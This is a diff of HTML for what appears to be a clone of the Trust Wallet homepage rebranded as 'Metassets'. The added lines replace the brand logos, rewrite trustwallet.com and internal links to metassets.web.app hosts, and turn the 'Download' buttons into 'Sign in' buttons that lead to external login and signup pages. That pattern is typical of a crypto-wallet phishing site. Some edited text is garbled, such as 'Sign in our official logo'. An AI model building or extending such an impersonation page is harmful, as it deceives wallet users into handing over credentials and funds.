                 ><span class="block"
                   ><svg
@@ -1017,7 +989,7 @@
               ><a
                 target="_blank"
                 rel="noopener noreferrer"
-                href="https://support.trustwallet.com/en/support/home"
+                href="https://support.Metassets.com/en/support/home"
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                 ><span class="block"
                   ><svg
@@ -1108,7 +1080,7 @@
             >
               <!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="/about-us"
+                href="https://metassets.web.app/#/about-us"
                 ><span class="block"
                   ><svg
                     width="36"
@@ -1163,7 +1135,7 @@
                 </div></a
               ><!--/$--><!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="/careers"
+                href="https://metassets.web.app/#/careers"
                 ><span class="block"
                   ><svg
                     width="36"
@@ -1218,7 +1190,7 @@
                 </div></a
               ><!--/$--><!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="/press"
+                href="https://metassets.web.app/#/press"
                 ><span class="block"
                   ><svg
                     width="36"
@@ -1266,12 +1238,12 @@
                   <p
                     class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                   >
-                    Download our official logo and other media assets
+                    Sign in our official logo and other media assets
                   </p>
                 </div></a
               ><!--/$--><!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="/terms-of-service"
+                href="https://metassets.web.app/#/terms-of-service"
                 ><span class="block"
                   ><svg
                     width="37"
@@ -1329,7 +1301,7 @@
                 </div></a
               ><!--/$--><!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="/privacy-policy"
+                href="https://metassets.web.app/#/privacy-policy"
                 ><span class="block"
                   ><svg
                     width="37"
@@ -1426,8 +1398,8 @@
           </div>
           <!--$--><a
             class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue mt-4 w-full"
-            href="/download"
-            >Download Trust Wallet</a
+            href="https://metassetsaccount.web.app/account/signup"
+            >Sign in Metassets Wallet</a
           ><!--/$-->
         </div>
       </div>
@@ -1438,95 +1410,19 @@
         <!--$--><a
           class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite mr-auto"
           aria-label="Homepage"
-          href="/"
+          href="https://metassets.web.app/#/"
           ><span
             class="default-transition invisible hidden dark:visible dark:block"
-            ><svg width="39" height="43" viewBox="0 0 39 43" fill="none">
-              <path
-                d="M0.710815 6.67346L19.4317 0.606445V42.6064C6.05944 37.0059 0.710815 26.2727 0.710815 20.207V6.67346Z"
-                style="fill: currentcolor"
-                class="text-trustBlue dark:text-trustGreen"
-              ></path>
-              <path
-                d="M38.1537 6.67346L19.4329 0.606445V42.6064C32.8051 37.0059 38.1537 26.2727 38.1537 20.207V6.67346Z"
-                fill="url(#paint0_linear_524_77595undefined)"
-              ></path>
-              <path
-                d="M38.1537 6.67346L19.4329 0.606445V42.6064C32.8051 37.0059 38.1537 26.2727 38.1537 20.207V6.67346Z"
-                fill="url(#paint1_linear_524_77595undefined)"
-              ></path>
-              <defs>
-                <linearGradient
-                  id="paint1_linear_524_77595undefined"
-                  x1="18.6423"
-                  y1="47.8852"
-                  x2="33.8833"
-                  y2="-7.39981"
-                  gradientUnits="userSpaceOnUse"
-                >
-                  <stop offset="0.26" stop-color="#48FF91"></stop>
-                  <stop offset="0.66" stop-color="#0094FF"></stop>
-                  <stop offset="0.8" stop-color="#0038FF"></stop>
-                  <stop offset="0.89" stop-color="#0500FF"></stop>
-                </linearGradient>
-              </defs></svg></span
+            ><img alt="Metassets" src="./logo.png" width="200" /></span
           ><span
             class="default-transition visible block opacity-100 dark:invisible dark:hidden dark:opacity-0"
-            ><svg
-              width="39"
-              height="43"
-              viewBox="0 0 39 43"
-              fill="none"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M0.710815 6.67346L19.4317 0.606445V42.6064C6.05944 37.0059 0.710815 26.2727 0.710815 20.207V6.67346Z"
-                fill="#0500FF"
-              ></path>
-              <path
-                d="M38.1537 6.67346L19.4329 0.606445V42.6064C32.8051 37.0059 38.1537 26.2727 38.1537 20.207V6.67346Z"
-                fill="url(#paint0_linear_524_75868undefined)"
-              ></path>
-              <defs>
-                <linearGradient
-                  id="paint0_linear_524_75868undefined"
-                  x1="33.1809"
-                  y1="-2.33467"
-                  x2="19.115"
-                  y2="42.0564"
-                  gradientUnits="userSpaceOnUse"
-                >
-                  <stop offset="0.02" stop-color="#0000FF"></stop>
-                  <stop offset="0.08" stop-color="#0094FF"></stop>
-                  <stop offset="0.16" stop-color="#48FF91"></stop>
-                  <stop offset="0.42" stop-color="#0094FF"></stop>
-                  <stop offset="0.68" stop-color="#0038FF"></stop>
-                  <stop offset="0.9" stop-color="#0500FF"></stop>
-                </linearGradient>
-              </defs></svg></span></a
-        ><!--/$--><button
-          data-checked="false"
-          class="default-transition flex w-10 flex-col gap-1.5 duration-300 data-[checked=true]:w-8 data-[checked=true]:rotate-90"
-          id="headlessui-switch-:R55dda:"
-          role="switch"
-          type="button"
-          tabindex="0"
-          aria-checked="false"
-          data-headlessui-state
+            ><img alt="Metassets" src="./logo.png" width="200"></span></a
+        ><!--/$-->
+        <a
+          class="px-6 py-3 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue w-fit"
+          href="https://metassetsaccount.web.app/account/login"
+          >Sign in</a
         >
-          <span
-            data-checked="false"
-            class="default-transition block h-[3px] w-full rounded-sm bg-trustBlue duration-300 data-[checked=true]:translate-y-[9px] data-[checked=true]:rotate-45 dark:bg-trustGreen"
-          ></span
-          ><span
-            data-checked="false"
-            class="default-transition block h-[3px] w-full rounded-sm bg-trustBlue duration-200 data-[checked=true]:opacity-0 dark:bg-trustGreen"
-          ></span
-          ><span
-            data-checked="false"
-            class="default-transition block h-[3px] w-full rounded-sm bg-trustBlue duration-300 data-[checked=true]:translate-y-[-9px] data-[checked=true]:rotate-[-45deg] dark:bg-trustGreen"
-          ></span>
-        </button>
       </div>
       <div
         class="default-transition invisible fixed inset-0 z-0 bg-tintBlue opacity-0 data-[isopen=true]:visible data-[isopen=true]:opacity-50 dark:bg-lightBlack"
@@ -1556,7 +1452,7 @@
           >
             <!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="/download"
+              href="https://metassetsaccount.web.app/account/signup"
               ><span class="block"
                 ><svg
                   width="36"
@@ -1609,7 +1505,7 @@
               </div></a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="/browser-extension"
+              href="https://metassets.web.app/#/browser-extension"
               ><span class="block"
                 ><svg
                   width="36"
@@ -1683,7 +1579,7 @@
           >
             <!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="/swap"
+              href="https://metassets.web.app/#/swap"
               ><span class="block"
                 ><svg
                   width="37"
@@ -1741,7 +1637,7 @@
               </div></a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="/staking"
+              href="https://metassets.web.app/#/staking"
               ><span class="block"
                 ><svg
                   width="37"
@@ -1799,7 +1695,7 @@
               </div></a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="/nft"
+              href="https://metassets.web.app/#/nft"
               ><span class="block"
                 ><svg
                   width="37"
@@ -1857,7 +1753,7 @@
               </div></a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="/security"
+              href="https://metassets.web.app/#/security"
               ><span class="block"
                 ><svg
                   width="36"
@@ -1910,7 +1806,7 @@
               </div></a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="/buy-crypto"
+              href="https://metassets.web.app/#/buy-crypto"
               ><span class="block"
                 ><svg
                   width="37"
@@ -1990,7 +1886,7 @@
             <a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://developer.trustwallet.com/developer/"
+              href="https://developer.Metassets.com/developer/"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
               ><span class="block"
                 ><svg
@@ -2040,7 +1936,7 @@
             ><a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://developer.trustwallet.com/developer/wallet-core"
+              href="https://developer.Metassets.com/developer/wallet-core"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
               ><span class="block"
                 ><svg
@@ -2095,7 +1991,7 @@
             ><a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://developer.trustwallet.com/developer/listing-new-dapps"
+              href="https://developer.Metassets.com/developer/listing-new-dapps"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
               ><span class="block"
                 ><svg
@@ -2150,7 +2046,7 @@
             ><a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://developer.trustwallet.com/developer/listing-new-assets"
+              href="https://developer.Metassets.com/developer/listing-new-assets"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
               ><span class="block"
                 ><svg
@@ -2226,7 +2122,7 @@
             <a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://community.trustwallet.com/c/helpcenter/8"
+              href="https://community.Metassets.com/c/helpcenter/8"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
               ><span class="block"
                 ><svg
@@ -2276,7 +2172,7 @@
             ><a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://community.trustwallet.com/"
+              href="https://community.Metassets.com/"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
               ><span class="block"
                 ><svg
@@ -2331,7 +2227,7 @@
             ><a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://support.trustwallet.com/en/support/home"
+              href="https://support.Metassets.com/en/support/home"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
               ><span class="block"
                 ><svg
@@ -2406,7 +2302,7 @@
           >
             <!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="/about-us"
+              href="https://metassets.web.app/#/about-us"
               ><span class="block"
                 ><svg
                   width="36"
@@ -2461,7 +2357,7 @@
               </div></a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="/careers"
+              href="https://metassets.web.app/#/careers"
               ><span class="block"
                 ><svg
                   width="36"
@@ -2516,7 +2412,7 @@
               </div></a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="/press"
+              href="https://metassets.web.app/#/press"
               ><span class="block"
                 ><svg
                   width="36"
@@ -2564,12 +2460,12 @@
                 <p
                   class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                 >
-                  Download our official logo and other media assets
+                  Sign in \
                 </p>
               </div></a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="/terms-of-service"
+              href="https://metassets.web.app/#/terms-of-service"
               ><span class="block"
                 ><svg
                   width="37"
@@ -2627,7 +2523,7 @@
               </div></a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="/privacy-policy"
+              href="https://metassets.web.app/#/privacy-policy"
               ><span class="block"
                 ><svg
                   width="37"
@@ -2695,94 +2591,8 @@
         <!--$--><a
           class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite mr-auto"
           aria-label="Homepage"
-          href="/"
-          ><svg
-            width="293"
-            height="80"
-            viewBox="0 0 293 80"
-            fill="none"
-            class="h-auto w-[160px]"
-          >
-            <g clip-path="url(#clip0_1578_140118undefined)">
-              <path
-                d="M133.461 18.6951H147.398V26.5015C151.964 19.4857 157.219 18.6951 164.911 18.6951V32.4906H161.408C152.19 32.4906 147.778 36.8281 147.778 45.4202V60.0842H133.461V18.6951Z"
-                style="fill: currentColor"
-                class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
-              ></path>
-              <path
-                d="M211.41 60.0842H197.097V56.1385C193.971 59.7655 189.711 61.3419 184.459 61.3419C174.485 61.3419 168.846 55.4281 168.846 44.5517V18.6951H183.16V41.3236C183.16 46.4443 185.673 49.4389 189.935 49.4389C194.197 49.4389 197.094 46.5198 197.094 41.5571V18.6951H211.408V60.0842H211.41Z"
-                style="fill: currentColor"
-                class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
-              ></path>
-              <path
-                d="M214.908 47.3054H228.314C228.925 50.3 230.981 51.5601 235.926 51.5601C239.964 51.5601 242.324 50.6162 242.324 48.8817C242.324 47.5389 241.181 46.6705 237.911 45.9626L227.098 43.5177C219.863 41.866 216.207 37.6867 216.207 30.9823C216.207 22.1493 222.678 17.5784 235.243 17.5784C247.807 17.5784 253.974 22.0326 255.044 31.5759H241.721C241.495 29.0556 238.901 27.5133 234.639 27.5133C231.214 27.5133 229.01 28.6153 229.01 30.2744C229.01 31.6926 230.453 32.7946 233.352 33.5098L244.696 36.2709C252.157 38.0808 255.74 41.8684 255.74 48.0157C255.74 56.5324 248.352 61.5778 235.795 61.5778C223.237 61.5778 214.93 56.1383 214.93 47.3054H214.915H214.908Z"
-                style="fill: currentColor"
-                class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
-              ></path>
-              <path
-                d="M293.858 31.5687V18.6951H258.526V31.576H269.069V60.0842H283.31V31.5687H293.858Z"
-                style="fill: currentColor"
-                class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
-              ></path>
-              <path
-                d="M129.476 31.5687V18.6951H94.1469V31.576H104.69V60.0842H118.933V31.5687H129.476Z"
-                style="fill: currentColor"
-                class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
-              ></path>
-              <path
-                d="M1.47009 11.4213L36.6098 0V79.0661C11.5096 68.523 1.47009 48.3173 1.47009 36.8985V11.4213Z"
-                style="fill: currentColor"
-                class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
-              ></path>
-              <path
-                d="M71.7523 11.4213L36.6127 0V79.0661C61.7128 68.523 71.7523 48.3173 71.7523 36.8985V11.4213Z"
-                fill="url(#paint0_linear_1578_140118undefined)"
-                class="default-transition opacity-0 [transition-property:opacity] dark:opacity-100"
-              ></path>
-              <path
-                d="M71.7523 11.4213L36.6127 0V79.0661C61.7128 68.523 71.7523 48.3173 71.7523 36.8985V11.4213Z"
-                fill="url(#paint0_linear_1578_102342undefined)"
-                class="default-transition opacity-100 [transition-property:opacity] dark:opacity-0"
-              ></path>
-            </g>
-            <defs>
-              <linearGradient
-                id="paint0_linear_1578_140118undefined"
-                x1="35.1288"
-                y1="89.0035"
-                x2="63.8924"
-                y2="-15.0289"
-                gradientUnits="userSpaceOnUse"
-              >
-                <stop offset="0.26" stop-color="#48FF91"></stop>
-                <stop offset="0.66" stop-color="#0094FF"></stop>
-                <stop offset="0.8" stop-color="#0038FF"></stop>
-                <stop offset="0.89" stop-color="#0500FF"></stop>
-              </linearGradient>
-              <linearGradient
-                id="paint0_linear_1578_102342undefined"
-                x1="61.762"
-                y1="-4.56968"
-                x2="35.2193"
-                y2="78.953"
-                gradientUnits="userSpaceOnUse"
-              >
-                <stop offset="0.02" stop-color="#0000FF"></stop>
-                <stop offset="0.08" stop-color="#0094FF"></stop>
-                <stop offset="0.16" stop-color="#48FF91"></stop>
-                <stop offset="0.42" stop-color="#0094FF"></stop>
-                <stop offset="0.68" stop-color="#0038FF"></stop>
-                <stop offset="0.9" stop-color="#0500FF"></stop>
-              </linearGradient>
-              <clipPath id="clip0_1578_140118undefined">
-                <rect
-                  width="291.936"
-                  height="79.0661"
-                  fill="white"
-                  transform="translate(0.814331)"
-                ></rect>
-              </clipPath>
-            </defs></svg></a
+          href="https://metassets.web.app/#/"
+          ><img alt="Metassets" src="./logo.png" width="200" /></a
         ><!--/$-->
         <div class="flex items-center">
           <span
@@ -2818,28 +2628,15 @@
                 ></path></svg
             ></span></button
           ><span class="relative inline-block" data-headlessui-state
-            ><button
-              id="headlessui-menu-button-:R2tpdda:"
-              type="button"
-              aria-haspopup="menu"
-              aria-expanded="false"
-              data-headlessui-state
-            >
-              <div
-                class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton bg-transparent border text-trustBlue border-trustBlue dark:text-trustGreen dark:border-trustGreen | hover:bg-trustBlue hover:text-trustWhite dark:hover:text-trustBlack dark:hover:bg-trustGreen ml-2.5"
-              >
-                <svg fill="none" width="13" height="13" viewBox="0 0 13 13">
-                  <path
-                    style="fill: currentcolor"
-                    d="M6.5 0A6.5 6.5 0 1 0 13 6.5 6.507 6.507 0 0 0 6.5 0ZM4.852 9h3.296c-.335 1.146-.898 2.18-1.648 2.993C5.75 11.18 5.187 10.146 4.852 9Zm-.227-1a9.108 9.108 0 0 1 0-3h3.75a9.108 9.108 0 0 1 0 3h-3.75ZM1 6.5c0-.507.07-1.012.208-1.5h2.404c-.15.994-.15 2.006 0 3H1.208A5.476 5.476 0 0 1 1 6.5ZM8.148 4H4.852c.335-1.146.898-2.18 1.648-2.993C7.25 1.82 7.813 2.854 8.148 4Zm1.24 1h2.404a5.51 5.51 0 0 1 0 3H9.388c.15-.994.15-2.006 0-3Zm2.01-1H9.184a8.9 8.9 0 0 0-1.266-2.813A5.523 5.523 0 0 1 11.398 4ZM5.082 1.187A8.9 8.9 0 0 0 3.816 4H1.602a5.523 5.523 0 0 1 3.48-2.813ZM1.602 9h2.214a8.9 8.9 0 0 0 1.266 2.813A5.523 5.523 0 0 1 1.602 9Zm6.316 2.813A8.9 8.9 0 0 0 9.184 9h2.214a5.521 5.521 0 0 1-3.48 2.813Z"
-                  ></path></svg
-                >Language
-              </div>
-            </button></span
+            ><a
+              class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue ml-6"
+              href="https://metassetsaccount.web.app/account/login"
+              >Sign in</a
+            ></span
           ><!--$--><a
             class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue ml-6"
-            href="/download"
-            >Download</a
+            href="https://metassetsaccount.web.app/account/signup"
+            >Sign in</a
           ><!--/$-->
         </div>
       </div>
@@ -2864,120 +2661,9 @@
           </p>
           <!--$--><a
             class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue w-fit tablet:hidden"
-            href="/download"
-            >Download Mobile App</a
+            href="https://metassetsaccount.web.app/account/signup"
+            >Get started now</a
           ><!--/$-->
-          <div class="hidden gap-5 tablet:flex">
-            <div class="relative" data-headlessui-state>
-              <button
-                class="default-transition flex h-[60px] cursor-pointer items-center gap-3 rounded-full border border-trustBlue px-6 text-left text-trustBlue hover:bg-trustBlue hover:!text-white dark:border-trustGreen dark:text-trustGreen dark:hover:bg-trustGreen dark:hover:!text-trustBlack"
-                type="button"
-                aria-expanded="false"
-                data-headlessui-state
-              >
-                <svg width="24" height="38" viewBox="0 0 24 38" fill="none">
-                  <rect
-                    x="1.11502"
-                    y="1.42361"
-                    width="21.855"
-                    height="35.5365"
-                    rx="3.76845"
-                    style="stroke: currentcolor"
-                    stroke-width="1.50738"
-                  ></rect>
-                  <rect
-                    x="7.69141"
-                    y="32.7539"
-                    width="8.49887"
-                    height="1.59374"
-                    style="fill: currentcolor"
-                  ></rect>
-                </svg>
-                <div>
-                  <span
-                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !transition-[unset] !duration-[unset]"
-                    style="color: currentColor"
-                    >Download</span
-                  ><span
-                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium -mt-1 !block !transition-[unset] !duration-[unset]"
-                    style="color: currentColor"
-                    >Mobile App</span
-                  >
-                </div>
-              </button>
-            </div>
-            <div
-              style="
-                position: fixed;
-                top: 1px;
-                left: 1px;
-                width: 1px;
-                height: 0;
-                padding: 0;
-                margin: -1px;
-                overflow: hidden;
-                clip: rect(0, 0, 0, 0);
-                white-space: nowrap;
-                border-width: 0;
-                display: none;
-              "
-            ></div>
-            <div class="relative" data-headlessui-state>
-              <button
-                class="default-transition flex h-[60px] cursor-pointer items-center gap-3 rounded-full border border-trustBlue px-6 text-left text-trustBlue hover:bg-trustBlue hover:!text-white dark:border-trustGreen dark:text-trustGreen dark:hover:bg-trustGreen dark:hover:!text-trustBlack"
-                type="button"
-                aria-expanded="false"
-                data-headlessui-state
-              >
-                <svg width="35" height="31" viewBox="0 0 35 31" fill="none">
-                  <rect
-                    x="33.717"
-                    y="1.06033"
-                    width="23.4917"
-                    height="32.603"
-                    rx="4.52214"
-                    transform="rotate(90 33.717 1.06033)"
-                    style="stroke: currentcolor"
-                    stroke-width="1.50738"
-                  ></rect>
-                  <rect
-                    x="12.8652"
-                    y="28.4316"
-                    width="9.0943"
-                    height="1.91538"
-                    style="fill: currentcolor"
-                  ></rect>
-                </svg>
-                <div>
-                  <span
-                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !transition-[unset] !duration-[unset]"
-                    style="color: currentColor"
-                    >Download</span
-                  ><span
-                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium -mt-1 !block !transition-[unset] !duration-[unset]"
-                    style="color: currentColor"
-                    >Extension</span
-                  >
-                </div>
-              </button>
-            </div>
-            <div
-              style="
-                position: fixed;
-                top: 1px;
-                left: 1px;
-                width: 1px;
-                height: 0;
-                padding: 0;
-                margin: -1px;
-                overflow: hidden;
-                clip: rect(0, 0, 0, 0);
-                white-space: nowrap;
-                border-width: 0;
-                display: none;
-              "
-            ></div>
-          </div>
         </div>
         <svg
           width="714"
@@ -4225,7 +3911,6 @@
                         data-nimg="1"
                         class="rounded-full"
                         style="color: transparent"
-                       
                         src="./_next/coins/bnb.avif"
                       /><span
                         class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium inline-block !text-trustBlack !opacity-100"
@@ -4372,7 +4057,6 @@
                         data-nimg="1"
                         class="rounded-full"
                         style="color: transparent"
-                        
                         src="./_next/coins/btc.svg"
                       /><span
                         class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium inline-block !text-trustBlack !opacity-100"
@@ -4519,7 +4203,6 @@
                         data-nimg="1"
                         class="rounded-full"
                         style="color: transparent"
-                        
                         src="./_next/coins/usdt.svg"
                       /><span
                         class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium inline-block !text-trustBlack !opacity-100"
@@ -4666,7 +4349,6 @@
                         data-nimg="1"
                         class="rounded-full"
                         style="color: transparent"
-                        
                         src="./_next/coins/ethereum.avif"
                       /><span
